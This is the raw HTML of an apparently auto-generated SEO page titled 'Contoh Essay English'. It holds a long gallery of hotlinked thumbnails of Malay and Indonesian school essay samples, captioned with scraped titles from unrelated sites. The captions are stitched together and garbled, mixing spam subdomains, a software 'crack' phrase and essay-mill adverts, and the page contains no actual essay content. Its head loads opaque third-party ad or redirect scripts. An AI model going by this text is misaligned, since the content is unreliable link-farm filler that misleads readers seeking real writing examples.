

--- FILE ---
content_type: text/html
request_url: https://liputan.bitbucket.io/post/contoh-essay-english/
body_size: 10216
content:
<!doctype html><html lang=en><meta charset=utf-8><meta name=generator content="Hugo 0.78.1"><meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover"><meta name=color-scheme content="light dark"><meta name=supported-color-schemes content="light dark"><title>Contoh Essay English</title><link rel=stylesheet href=/css/core.min.82fe4585c1bdb582f2a655019abe9657ec659f85e9db03c2602a9786bd702a47e8d941aa57b4332a339119b99d38fb72.css><meta name=twitter:card content="summary"><meta name=twitter:title content="Contoh Essay English"><script type=text/javascript src=https://cdn.jsdelivr.net/npm/lozad/dist/lozad.min.js></script><script type=application/ld+json>{"@context":"https://schema.org/","@type":"MediaObject","name":"Contoh Essay English","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"author":{"@type":"Person","name":"Tulisan"}}}</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-GWR1H8SP53"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-GWR1H8SP53'); </script><script type='text/javascript' src='//inquiryclank.com/9e/2b/a7/9e2ba7859749ffcbe541725d70fa9e2d.js'></script><script  src="https://pasukan.my.id/go/back_indo.js" type="text/javascript" ></script><body><section id=header><div class="header wrap"><span class="header left-side"><a class="site home" href=/><span class="site name">Liputanpetang</span></a></span>
<span class="header right-side"></span></div></section><section id=content><div class=article-container><section class="article header"><h1 class="article title">Contoh Essay English</h1><p class="article date">May 05, 2021</p></section><article class="article markdown-body"><p><a href="https://cdn.slidesharecdn.com/ss_thumbnails/contohkaranganbahasainggris-120131043145-phpapp02-thumbnail-4.jpg?cb=1327984358" target=_blank><img class=lozad data-src="https://cdn.slidesharecdn.com/ss_thumbnails/contohkaranganbahasainggris-120131043145-phpapp02-thumbnail-4.jpg?cb=1327984358" alt></a> Contoh karangan bahasa inggris
<a href="http://www.spiritualadoption.org/pages/?view_img_pophd=spm+english+essay.jpg" target=_blank><img class=lozad data-src="http://www.spiritualadoption.org/pages/?view_img_pophd=spm+english+essay.jpg" alt></a> Spm english essay. Top Quality Homework and Assignment Help.
<a href="https://lh3.googleusercontent.com/MrRUkn29Pd9EZ6w937nRDPEfoRcKw-lNqLBKFppfU-c-dokDK5dS8UQRNJglLWqQXPktFj1oFwYczhDvku5UAg_CUaWOfE8dQ3Lo3xDwv8-raN4fP4h_uJFHVELEGfrGNA=s412" target=_blank><img class=lozad data-src="https://lh3.googleusercontent.com/MrRUkn29Pd9EZ6w937nRDPEfoRcKw-lNqLBKFppfU-c-dokDK5dS8UQRNJglLWqQXPktFj1oFwYczhDvku5UAg_CUaWOfE8dQ3Lo3xDwv8-raN4fP4h_uJFHVELEGfrGNA=s412" alt></a> Sample essay spm paper 1 section b
<a href="https://lh3.googleusercontent.com/proxy/[base64]s0-d" target=_blank><img class=lozad data-src="https://lh3.googleusercontent.com/proxy/[base64]s0-d" alt></a> Gotong Royong Essay Spm English 1119 | Fexcwz.selela.info
<a href="https://lh6.googleusercontent.com/proxy/bgeosxD-Wwml10ldmhXPDKVE2cyZayPVLmahC4AZRSYvS3AJ9gCHl6T-2wB0tKy_ffU5UjT7JAgguaanNdc0_aZsNZfd3Sk05GFDGVD9aImmkEgvKelwhcZgb4U6hEEB10UOmGXd=w1200-h630-p-k-no-nu" target=_blank><img class=lozad data-src="https://lh6.googleusercontent.com/proxy/bgeosxD-Wwml10ldmhXPDKVE2cyZayPVLmahC4AZRSYvS3AJ9gCHl6T-2wB0tKy_ffU5UjT7JAgguaanNdc0_aZsNZfd3Sk05GFDGVD9aImmkEgvKelwhcZgb4U6hEEB10UOmGXd=w1200-h630-p-k-no-nu" alt></a> Contoh Essay English Spm Article | Fetmzy.veoknyuvo.info
<a href=https://images.examples.com/wp-content/uploads/2017/05/Reflective-Essay12.jpg target=_blank><img class=lozad data-src=https://images.examples.com/wp-content/uploads/2017/05/Reflective-Essay12.jpg alt></a> FREE 23+ Free Essay Examples in PDF | DOC | Examples
<a href=https://image.slidesharecdn.com/bahasainggeriskertas1-130930101928-phpapp02/95/bahasa-inggeris-spm-kertas-1-22-638.jpg?cb/u003d1380536681 target=_blank><img class=lozad data-src=https://image.slidesharecdn.com/bahasainggeriskertas1-130930101928-phpapp02/95/bahasa-inggeris-spm-kertas-1-22-638.jpg?cb/u003d1380536681 alt></a> bahasa inggeris spm essay - 0bd5iw
<a href="https://imgv2-2-f.scribdassets.com/img/document/236780727/298x396/16376fdc10/1595335535?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/236780727/298x396/16376fdc10/1595335535?v=1" alt></a> Contoh Karangan Bi | Camping | Hobbies
<a href="https://image.slidesharecdn.com/englishperfectscore2013-131020104938-phpapp01/95/english-perfect-score-spm-2013-5-638.jpg?cb=1427977375" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/englishperfectscore2013-131020104938-phpapp01/95/english-perfect-score-spm-2013-5-638.jpg?cb=1427977375" alt></a> Contoh Essay Story English Spm
<a href="https://imgv2-1-f.scribdassets.com/img/document/42763796/original/9595a7f226/1602689394?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/42763796/original/9595a7f226/1602689394?v=1" alt></a> Contoh Karangan Bahasa Inggeris Aras Rendah
<a href=https://imgv2-1-f.scribdassets.com/img/document/57120689/original/4dd87857f2/1443565658 target=_blank><img class=lozad data-src=https://imgv2-1-f.scribdassets.com/img/document/57120689/original/4dd87857f2/1443565658 alt></a> Essay Example Spm Informal Letter - English essay informal letter &mldr;
<a href="https://image.slidesharecdn.com/contohkaranganbahasainggris-120131043145-phpapp02/95/contoh-karangan-bahasa-inggris-6-728.jpg?cb=1327984358" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/contohkaranganbahasainggris-120131043145-phpapp02/95/contoh-karangan-bahasa-inggris-6-728.jpg?cb=1327984358" alt></a> Contoh karangan bahasa inggris
<a href=https://cdn.billibars.com/contoh%20essay%20english%20muet.png target=_blank><img class=lozad data-src=https://cdn.billibars.com/contoh%20essay%20english%20muet.png alt></a> Contoh essay english muet | Essay Example October 2020 - Academic &mldr;
<a href=https://0.academia-photos.com/attachment_thumbnails/36857058/mini_magick20180815-9456-1i3b203.png?1534364175 target=_blank><img class=lozad data-src=https://0.academia-photos.com/attachment_thumbnails/36857058/mini_magick20180815-9456-1i3b203.png?1534364175 alt></a> DOC) Essay- The Importance of Learning English | Zaara Qotrunnada &mldr;
<a href="https://image.slidesharecdn.com/essayuzlifat-140713062316-phpapp01/95/contoh-descriptive-essay-uzlifat-2-638.jpg?cb=1405250653%22,tid:%22OIP.M92ae22c183748ec4d2a8a1a474163bafo0" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/essayuzlifat-140713062316-phpapp01/95/contoh-descriptive-essay-uzlifat-2-638.jpg?cb=1405250653%22,tid:%22OIP.M92ae22c183748ec4d2a8a1a474163bafo0" alt></a> How Do I Write A Thesis Statement For An Essay Proposal Argument &mldr;
<a href=https://image.slidesharecdn.com/unforgettableincidentnovel-130922073719-phpapp02/95/unforgettable-incidentnovel-1-638.jpg?cb%5c%5cu003d1379835842 target=_blank><img class=lozad data-src=https://image.slidesharecdn.com/unforgettableincidentnovel-130922073719-phpapp02/95/unforgettable-incidentnovel-1-638.jpg?cb%5c%5cu003d1379835842 alt></a> Contoh Karangan Bahasa Inggeris Mudah (BI) (Simple English Essays &mldr;
<a href=https://i.pinimg.com/originals/45/66/50/456650b40cd946340055e30b7bde2424.png target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/45/66/50/456650b40cd946340055e30b7bde2424.png alt></a> Pin on Kids education
<a href="http://www.crecpsicologos.com/spm-english-essay/?get_image_togxew=spm+english+essay.jpg" target=_blank><img class=lozad data-src="http://www.crecpsicologos.com/spm-english-essay/?get_image_togxew=spm+english+essay.jpg" alt></a> Spm english essay - Professional Custom Writing Services: Essay &mldr;
<a href="https://lh5.googleusercontent.com/proxy/PJO7A1l7d_Q4WArFzGEdVo8i3guqPzt1TC-clroKsGkqJt4ifPtPLQtv2sA_Crtr7MRPKM7USe0QAHG_7VBf2ft2idSMaCvYoT08wgrUQbsLgQR_O4dadNYNXK8TCAd_PkPySJP9zyZjG_IwF0oVDMAaS-pdWaqXpWoRX6r0S1KhmQ=s0-d" target=_blank><img class=lozad data-src="https://lh5.googleusercontent.com/proxy/PJO7A1l7d_Q4WArFzGEdVo8i3guqPzt1TC-clroKsGkqJt4ifPtPLQtv2sA_Crtr7MRPKM7USe0QAHG_7VBf2ft2idSMaCvYoT08wgrUQbsLgQR_O4dadNYNXK8TCAd_PkPySJP9zyZjG_IwF0oVDMAaS-pdWaqXpWoRX6r0S1KhmQ=s0-d" alt></a> Contoh Summary English Spm Essay | Nxnyah.mesavnasa.info
<a href="http://www.hscycle.com/m/?image_djff=spm+english+essay.gif" target=_blank><img class=lozad data-src="http://www.hscycle.com/m/?image_djff=spm+english+essay.gif" alt></a> Spm english essay. Essay Writing Service Online.
<a href="https://l.imgt.es/resource-imgs/11613914%2Furl%3Fwidth%3D500%26height%3D500%26version%3D1532095437209?profile=res-img-med-legacy-v2" target=_blank><img class=lozad data-src="https://l.imgt.es/resource-imgs/11613914%2Furl%3Fwidth%3D500%26height%3D500%26version%3D1532095437209?profile=res-img-med-legacy-v2" alt></a> Contoh essay english spm continuous writing - <a href=http://www.soulshine.com.au>www.soulshine.com.au</a>
<a href="https://imgv2-1-f.scribdassets.com/img/document/125593196/original/84a3a53e6c/1599218165?v=1" target=_blank><img class=lozad data-src="https://imgv2-1-f.scribdassets.com/img/document/125593196/original/84a3a53e6c/1599218165?v=1" alt></a> Contoh Karangan Bi | Tobacco Smoking | Adolescence
<a href="https://image.slidesharecdn.com/essaykombis-131116072611-phpapp02/95/contoh-essay-pertanian-bahasa-inggris-2-638.jpg?cb=1384586989" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/essaykombis-131116072611-phpapp02/95/contoh-essay-pertanian-bahasa-inggris-2-638.jpg?cb=1384586989" alt></a> contoh Essay pertanian (bahasa inggris)
<a href=https://i.pinimg.com/originals/89/9d/89/899d8913b5fc520b72943a2b06059396.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/89/9d/89/899d8913b5fc520b72943a2b06059396.jpg alt></a> Karangan Dialog Spm Contoh Bahasa Inggeris | Idezender 9 2 Crack 3 31
<a href=https://mypt3.com/wp-content/uploads/2016/05/speech2-180x180.jpg target=_blank><img class=lozad data-src=https://mypt3.com/wp-content/uploads/2016/05/speech2-180x180.jpg alt></a> Speech Essay PT3 & Contoh BI (BEST EXAMPLE)
<a href=http://1.bp.blogspot.com/-tfMHmJ54rXA/UiM-SI1xCVI/AAAAAAAAC4Y/yT4ikUGijK8/w1200-h630-p-nu/informalletter.png target=_blank><img class=lozad data-src=http://1.bp.blogspot.com/-tfMHmJ54rXA/UiM-SI1xCVI/AAAAAAAAC4Y/yT4ikUGijK8/w1200-h630-p-nu/informalletter.png alt></a> Contoh essay english spm informal letter
<a href=http://4.bp.blogspot.com/-AvCnmrtZzw8/VfW99IBNBLI/AAAAAAAAFR8/0XEd94t3SOA/s1600/essay0001.jpg target=_blank><img class=lozad data-src=http://4.bp.blogspot.com/-AvCnmrtZzw8/VfW99IBNBLI/AAAAAAAAFR8/0XEd94t3SOA/s1600/essay0001.jpg alt></a> PonPonProduction: PT3 English Essay Example: Talk
<a href="https://lh4.googleusercontent.com/ktnAGVHCXyQEDN8p_B_RPG5sFXzLA-Q5Pa5kqFm8kp_q_yks7YXNBIYGf9LrSM7qMFyzDvNhrL1uAScUkUu2lYtDiP2ETTccPna2ku6cZOoYJrgnw6KGGvHCxOrXZmPCSw=s412" target=_blank><img class=lozad data-src="https://lh4.googleusercontent.com/ktnAGVHCXyQEDN8p_B_RPG5sFXzLA-Q5Pa5kqFm8kp_q_yks7YXNBIYGf9LrSM7qMFyzDvNhrL1uAScUkUu2lYtDiP2ETTccPna2ku6cZOoYJrgnw6KGGvHCxOrXZmPCSw=s412" alt></a> Contoh essay bahasa inggeris tingkatan 3
<a href=https://i.pinimg.com/originals/fd/56/a9/fd56a9747de8512851eb33bcc722334f.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/fd/56/a9/fd56a9747de8512851eb33bcc722334f.jpg alt></a> malardevi malardevi (madumetta) on Pinterest
<a href=https://images.sampletemplates.com/wp-content/uploads/2016/06/17165437/Guest-Speaker-Graduation-Speech-Examples-Template.jpg target=_blank><img class=lozad data-src=https://images.sampletemplates.com/wp-content/uploads/2016/06/17165437/Guest-Speaker-Graduation-Speech-Examples-Template.jpg alt></a> Contoh Essay English
<a href="https://image.slidesharecdn.com/kertasmodelpepsebenarpmr-130906054842-/95/kertas-model-pep-sebenar-pmr-1-638.jpg?cb=1378446621" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/kertasmodelpepsebenarpmr-130906054842-/95/kertas-model-pep-sebenar-pmr-1-638.jpg?cb=1378446621" alt></a> Contoh Essay Article Pmr
<a href="https://image.slidesharecdn.com/pt32007-140529062953-phpapp02/95/kertas-soalan-bahasa-inggeris-pt3-4-638.jpg?cb=1401363049" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/pt32007-140529062953-phpapp02/95/kertas-soalan-bahasa-inggeris-pt3-4-638.jpg?cb=1401363049" alt></a> Contoh Essay English Form 4
<a href="https://image.slidesharecdn.com/up2form2q-140721064521-phpapp01/95/pentaksiran-bahasa-inggeris-tingkatan-2-1-638.jpg?cb=1405925148" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/up2form2q-140721064521-phpapp01/95/pentaksiran-bahasa-inggeris-tingkatan-2-1-638.jpg?cb=1405925148" alt></a> Pentaksiran Bahasa Inggeris Tingkatan 2
<a href=https://image.slidesharecdn.com/177711561-spm-writing-module-by-jpn-kelantan-161112152948/95/guidelines-on-writing-english-essays-spm-2-638.jpg?cb%5cu003d1515050353 target=_blank><img class=lozad data-src=https://image.slidesharecdn.com/177711561-spm-writing-module-by-jpn-kelantan-161112152948/95/guidelines-on-writing-english-essays-spm-2-638.jpg?cb%5cu003d1515050353 alt></a> Good English Essays Spm - Spm English Essay
<a href=https://imgv2-2-f.scribdassets.com/img/document/27327716/original/4d6dee54fb/1587545899?v%5cu003d1 target=_blank><img class=lozad data-src=https://imgv2-2-f.scribdassets.com/img/document/27327716/original/4d6dee54fb/1587545899?v%5cu003d1 alt></a> Karangan Dialog Spm Contoh Bahasa Inggeris | Deutsch Aktuell 1 &mldr;
<a href=https://www.pt3english.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-20-at-6.59.17-PM.png target=_blank><img class=lozad data-src=https://www.pt3english.com/wp-content/uploads/2019/04/Screen-Shot-2019-04-20-at-6.59.17-PM.png alt></a> What you need to know about the new PT3 WRITING PAPER [2019 &mldr;
<a href=https://2.bp.blogspot.com/-FATyyeCmJWM/VvVilnCZvHI/AAAAAAAAAB8/_Ehp-2TiyRsoGZ4irdtXiKg3uzcWUOBnQ/s1600/Bands+%26+Descriptors.PNG target=_blank><img class=lozad data-src=https://2.bp.blogspot.com/-FATyyeCmJWM/VvVilnCZvHI/AAAAAAAAAB8/_Ehp-2TiyRsoGZ4irdtXiKg3uzcWUOBnQ/s1600/Bands+%26+Descriptors.PNG alt></a> Contoh Karangan Muet Band 6 Essay | Hphdea.kipetpeka.info
<a href=https://3.bp.blogspot.com/-_qZtyEuHIC4/TkFFdVVeE2I/AAAAAAAAAFg/1o2UQcMcUiE/s1600/latest+pmr+format+2012+%5B2%5D.GIF target=_blank><img class=lozad data-src=https://3.bp.blogspot.com/-_qZtyEuHIC4/TkFFdVVeE2I/AAAAAAAAAFg/1o2UQcMcUiE/s1600/latest+pmr+format+2012+%5B2%5D.GIF alt></a> Contoh Essay English Pmr
<a href=http://static1.mbtfiles.co.uk/media/docs/newdocs/as_and_a_level/english/english_language/composition/900630/images/preview/img_218_1.jpg target=_blank><img class=lozad data-src=http://static1.mbtfiles.co.uk/media/docs/newdocs/as_and_a_level/english/english_language/composition/900630/images/preview/img_218_1.jpg alt></a> Summer reflective essay - A-Level English - Marked by Teachers.com
<a href="https://i1.wp.com/www.essaypedia.com/images/sace-english-studies-stage-1summative-essaydiscursive-persuasive-argumentative-writingour-family-is-our-most-underrated-asset-15939.jpg?resize=720%2C587" target=_blank><img class=lozad data-src="https://i1.wp.com/www.essaypedia.com/images/sace-english-studies-stage-1summative-essaydiscursive-persuasive-argumentative-writingour-family-is-our-most-underrated-asset-15939.jpg?resize=720%2C587" alt></a> Thesis Statements For Essays English As A Second Language Essay &mldr;
<a href="https://cdn.slidesharecdn.com/ss_thumbnails/sinopsis-140830155109-phpapp01-thumbnail-4.jpg?cb=1409414416" target=_blank><img class=lozad data-src="https://cdn.slidesharecdn.com/ss_thumbnails/sinopsis-140830155109-phpapp01-thumbnail-4.jpg?cb=1409414416" alt></a> Contoh essay bahasa inggris
<a href="https://lh5.googleusercontent.com/o3h0cyTwvAJiw33xSsX0-JOltEfbW13iWhK9Q96PoS61qYi5rLTKYSzAniNx9OErCaqZvxVnV35tuHNwkXkkjCHfIACh46ZR8gTCcEvmBPtdPLtNH7NdNCy4eLoW8t5ghw=s412" target=_blank><img class=lozad data-src="https://lh5.googleusercontent.com/o3h0cyTwvAJiw33xSsX0-JOltEfbW13iWhK9Q96PoS61qYi5rLTKYSzAniNx9OErCaqZvxVnV35tuHNwkXkkjCHfIACh46ZR8gTCcEvmBPtdPLtNH7NdNCy4eLoW8t5ghw=s412" alt></a> Contoh essay bahasa inggris form 1
<a href=http://www.perfectyourenglish.com/businessenglish/informal-letter.gif target=_blank><img class=lozad data-src=http://www.perfectyourenglish.com/businessenglish/informal-letter.gif alt></a> Contoh Essay English Formal Letter
<a href=https://i.pinimg.com/originals/15/b5/d5/15b5d5d057c3f59070ae62551a35b013.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/15/b5/d5/15b5d5d057c3f59070ae62551a35b013.jpg alt></a> contoh assignment oum in 2020 | Academic writing, Professional &mldr;
<a href="https://imgv2-2-f.scribdassets.com/img/document/39470831/149x198/b83714d7e8/1553554308?v=1" target=_blank><img class=lozad data-src="https://imgv2-2-f.scribdassets.com/img/document/39470831/149x198/b83714d7e8/1553554308?v=1" alt></a> Contoh Karangan Bahasa Inggeris Mudah | Malaysia | Cats
<a href="https://image.slidesharecdn.com/essayuzlifat-140713062316-phpapp01/95/contoh-descriptive-essay-uzlifat-1-638.jpg?cb=1405232653" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/essayuzlifat-140713062316-phpapp01/95/contoh-descriptive-essay-uzlifat-1-638.jpg?cb=1405232653" alt></a> contoh descriptive essay uzlifat
<a href="https://i2.wp.com/www.bumigemilang.com/wp-content/uploads/2013/07/Karangan-Bahasa-Inggeris.jpg?fit=205%2C204&ssl=1" target=_blank><img class=lozad data-src="https://i2.wp.com/www.bumigemilang.com/wp-content/uploads/2013/07/Karangan-Bahasa-Inggeris.jpg?fit=205%2C204&ssl=1" alt></a> Contoh Karangan Bahasa Inggeris Mudah (BI) (Simple English Essays &mldr;
<a href="https://image.slidesharecdn.com/penandawacana-130527001908-phpapp01/95/penanda-wacana-4-638.jpg?cb=1369614000" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/penandawacana-130527001908-phpapp01/95/penanda-wacana-4-638.jpg?cb=1369614000" alt></a> Topic: Penanda Wacana In English Essay Help � | Stamps
<a href=https://i.pinimg.com/originals/7a/f1/b1/7af1b1d0e58ad8083f4a209cc6c73796.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/originals/7a/f1/b1/7af1b1d0e58ad8083f4a209cc6c73796.jpg alt></a> Pin on Grammar nazi
<a href="https://docs.google.com/viewerng/thumb?ds=[base64]%3D&ck=lantern&authuser&w=800&webp=true&p=proj" target=_blank><img class=lozad data-src="https://docs.google.com/viewerng/thumb?ds=[base64]%3D&ck=lantern&authuser&w=800&webp=true&p=proj" alt></a> contoh-essay-bahasa-inggeris.pdf
<a href="https://image.slidesharecdn.com/pt32ndtrial2014a-140902194734-phpapp01/95/pt3-english-model-1-answer-1-638.jpg?cb=1409687341" target=_blank><img class=lozad data-src="https://image.slidesharecdn.com/pt32ndtrial2014a-140902194734-phpapp01/95/pt3-english-model-1-answer-1-638.jpg?cb=1409687341" alt></a> PT3 English Model 1 (Answer)
<a href="https://lh5.googleusercontent.com/proxy/ERlOchKnfrlIW3o-xr8tQZ9PkYGW_k4S9mtooWGf3vLQ_G-OWQcrHDsXaSAYoA9iOnd4OO0aFNNW9H9Ui8DRqQkc2r8fblaQWpLoR1fn_Q=s0-d" target=_blank><img class=lozad data-src="https://lh5.googleusercontent.com/proxy/ERlOchKnfrlIW3o-xr8tQZ9PkYGW_k4S9mtooWGf3vLQ_G-OWQcrHDsXaSAYoA9iOnd4OO0aFNNW9H9Ui8DRqQkc2r8fblaQWpLoR1fn_Q=s0-d" alt></a> Bahasa English Spm Essay
<a href="https://i2.wp.com/www.bumigemilang.com/wp-content/uploads/2016/08/Karangan-Bahasa-Inggeris-UPSR.jpg?fit=202%2C205&ssl=1" target=_blank><img class=lozad data-src="https://i2.wp.com/www.bumigemilang.com/wp-content/uploads/2016/08/Karangan-Bahasa-Inggeris-UPSR.jpg?fit=202%2C205&ssl=1" alt></a> 50 Contoh Karangan Bahasa Inggeris Sekolah Rendah/ UPSR (English &mldr;
<a href=https://1.bp.blogspot.com/-sZgn8KAVdzQ/V_erSTOS81I/AAAAAAAAEV4/xo_lIvjVFTgpWDTuUAPnkc79afNAlKCugCLcB/s1600/English+Short+essays+By+Honeynotes.PNG target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-sZgn8KAVdzQ/V_erSTOS81I/AAAAAAAAEV4/xo_lIvjVFTgpWDTuUAPnkc79afNAlKCugCLcB/s1600/English+Short+essays+By+Honeynotes.PNG alt></a> Essay unforgettable experience spm
<a href=https://mypt3.com/wp-content/uploads/best5.jpg target=_blank><img class=lozad data-src=https://mypt3.com/wp-content/uploads/best5.jpg alt></a> Contoh Karangan Bahasa Inggeris Pt3 2020 (Example Essay)
<a href=http://static1.mbtfiles.co.uk/media/docs/newdocs/gcse/english/english_language/writing_to_inform_explain_and_describe/951973/images/preview/img_218_1.jpg target=_blank><img class=lozad data-src=http://static1.mbtfiles.co.uk/media/docs/newdocs/gcse/english/english_language/writing_to_inform_explain_and_describe/951973/images/preview/img_218_1.jpg alt></a> A close call. Driving on the highway with my family I saw a &mldr;
<a href=https://online.anyflip.com/yeew/wxpz/files/mobile/2.jpg?1556328222 target=_blank><img class=lozad data-src=https://online.anyflip.com/yeew/wxpz/files/mobile/2.jpg?1556328222 alt></a> Contoh Soalan Essay English Spm - Viral Blog j
<a href=http://image.slidesharecdn.com/upsrworkshop2015targeta1-150819042210-lva1-app6891/95/upsr-workshop-2015-target-a-1-18-638.jpg%3Fcb%3D1439964449 target=_blank><img class=lozad data-src=http://image.slidesharecdn.com/upsrworkshop2015targeta1-150819042210-lva1-app6891/95/upsr-workshop-2015-target-a-1-18-638.jpg%3Fcb%3D1439964449 alt></a> Contoh essay english my hobby
<a href=https://image.slidesharecdn.com/tipsforansweringspmpaper-121212092841-phpapp01/95/tips-for-answering-spm-paper-1-638.jpg?cb%5c%5cu003d1355326237 target=_blank><img class=lozad data-src=https://image.slidesharecdn.com/tipsforansweringspmpaper-121212092841-phpapp01/95/tips-for-answering-spm-paper-1-638.jpg?cb%5c%5cu003d1355326237 alt></a> Mari Belajar Online Secara Percuma: Contoh Informal Letter
<a href="https://lh4.googleusercontent.com/proxy/RqtTG5xVAiJO5zinoQU7_E_wBetQ9j0ory5g_nUfrdZsqgHy65AmfUpBJm5bs19ls1hjKwaQTNmlkYQnf3D1LXDMXkK1qTllhnOz6KKct3OFPqMx=s0-d" target=_blank><img class=lozad data-src="https://lh4.googleusercontent.com/proxy/RqtTG5xVAiJO5zinoQU7_E_wBetQ9j0ory5g_nUfrdZsqgHy65AmfUpBJm5bs19ls1hjKwaQTNmlkYQnf3D1LXDMXkK1qTllhnOz6KKct3OFPqMx=s0-d" alt></a> How To Write An Article Essay Spm
<a href=https://imgv2-2-f.scribdassets.com/img/document/311227509/original/f72b852d61/1557815505?v%5c%5cu003d1 target=_blank><img class=lozad data-src=https://imgv2-2-f.scribdassets.com/img/document/311227509/original/f72b852d61/1557815505?v%5c%5cu003d1 alt></a> Financial Corruption Essay In English | Rmekmp.veavkarna.info
<a href=https://i.pinimg.com/236x/42/23/92/422392dc34ff7aecd22378f877a6964c--bahasa.jpg target=_blank><img class=lozad data-src=https://i.pinimg.com/236x/42/23/92/422392dc34ff7aecd22378f877a6964c--bahasa.jpg alt></a> Essay Argumentative Spm
<a href=https://1.bp.blogspot.com/-KvKU5du0GDA/V_j5cm6xpsI/AAAAAAAAEcQ/4dNCgcb_bGcLFg6gTlvmBTEbkmt3q4bZwCLcB/s1600/English+Short+essays+By+Honeynotes.PNG target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-KvKU5du0GDA/V_j5cm6xpsI/AAAAAAAAEcQ/4dNCgcb_bGcLFg6gTlvmBTEbkmt3q4bZwCLcB/s1600/English+Short+essays+By+Honeynotes.PNG alt></a> English short essay questions
<a href=https://www.museumlegs.com/g/022-research-paper-conclusion-generator-for-physical-therapy-aide-resume-awesome-teacher-sample-free-administrative-personal-care-1400x1806.jpg target=_blank><img class=lozad data-src=https://www.museumlegs.com/g/022-research-paper-conclusion-generator-for-physical-therapy-aide-resume-awesome-teacher-sample-free-administrative-personal-care-1400x1806.jpg alt></a> How to Write a Research Paper . . . and Get an A+
<a href=https://bid4papers.com/blog/wp-content/uploads/2019/08/persuasive-essay-outline-example.png target=_blank><img class=lozad data-src=https://bid4papers.com/blog/wp-content/uploads/2019/08/persuasive-essay-outline-example.png alt></a> How to Write a Perfect Essay Outline - On College Life and Writing &mldr;
<a href="https://cdn.slidesharecdn.com/ss_thumbnails/pt1yearend2014answer-141023234212-conversion-gate02-thumbnail-4.jpg?cb=1414107776" target=_blank><img class=lozad data-src="https://cdn.slidesharecdn.com/ss_thumbnails/pt1yearend2014answer-141023234212-conversion-gate02-thumbnail-4.jpg?cb=1414107776" alt></a> Pentaksiran Tingkatan 1 Bahasa Inggeris (Answer)
<a href=https://learnenglishteens.britishcouncil.org/sites/teens/files/an_opinion_essay_about_fast_food_4.jpg target=_blank><img class=lozad data-src=https://learnenglishteens.britishcouncil.org/sites/teens/files/an_opinion_essay_about_fast_food_4.jpg alt></a> An opinion essay about fast food | LearnEnglish Teens - British &mldr;
<a href=https://1.bp.blogspot.com/-pJPPcltgPnA/T2yesn2EoCI/AAAAAAAAAr8/a-RwvNQBosM/s1600/SPM+2011.bmp target=_blank><img class=lozad data-src=https://1.bp.blogspot.com/-pJPPcltgPnA/T2yesn2EoCI/AAAAAAAAAr8/a-RwvNQBosM/s1600/SPM+2011.bmp alt></a> Model Essay English Pmr 2011
